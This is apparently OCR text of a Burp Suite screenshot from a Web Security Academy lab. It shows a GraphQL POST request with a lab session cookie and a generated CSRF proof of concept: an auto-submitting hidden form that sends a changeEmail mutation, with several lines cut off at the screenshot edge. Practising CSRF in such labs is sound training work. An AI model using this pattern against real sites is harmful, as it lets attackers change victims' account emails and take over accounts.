 CSRF PoC generator
Request to: https://0a27006a0307e28080cec71e005b0039.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
Inspector
1 POST /graphql/v1 HTTP/2
2 Host:
0a27006a0307e28080cec71e005b0039.web-security-academy.net
3 Cookie: session=ebbCSFrHVgCObYJEIwt2lIegNdhCKbHZ; session
=ebbCSFrHVgCObYJEIwt2lIegNdhCKbHZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: application/json
6 Accept-Language:
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 17
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a27006a0307e28080cec71e005b0039.web-security-academy.net/graphql
5 <input type="hidden" name="query" value="mutation&#32;changeEmail&#32;&#123;changeEma
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close